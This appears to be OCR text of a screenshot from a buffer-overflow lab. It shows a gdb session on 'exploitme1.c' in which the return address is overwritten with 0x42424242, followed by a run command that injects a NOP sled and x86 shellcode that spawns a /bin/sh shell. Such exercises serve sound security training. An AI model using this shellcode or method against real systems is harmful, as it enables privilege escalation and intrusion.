 tions Places System Sun Sep 15, 4:12 PM
Terminal
590: 0x41414141 0x41414141 0x41414141 0x41414141
5a0: 0x41414141 0x41414141 0x41414141 0x41414141
5b0: 0x41414141 0x41414141 0x41414141 0x41414141
5c0: 0x41414141 0x41414141 0x41414141 0x41414141
5d0: 0x41414141 0x41414141 0x41414141 0x41414141
5e0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff5f0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff600: 0x41414141 0x41414141 0x41414141 0x42424242
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
2: x/2i $eip
Disabling display 2 to avoid infinite recursion.
0x42424242: Cannot access memory at address 0x42424242
(gdb) c
Continuing.
Program terminated with signal SIGSEGV, Segmentation fault.
The program no longer exists.
(gdb) run $(python -c 'print "\x90"*200+"\x31\xc0\x31\xdb\x31\xc9\x99\xb0\xa4\
xcd\x80\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x51\x8
9\xe2\x53\x89\xe1\xcd\x80"+ "A"*289'"
Terminal [exploitme1.c] Terminal
Right Ctrl
ENG
US
6:00 PM
2024-09-15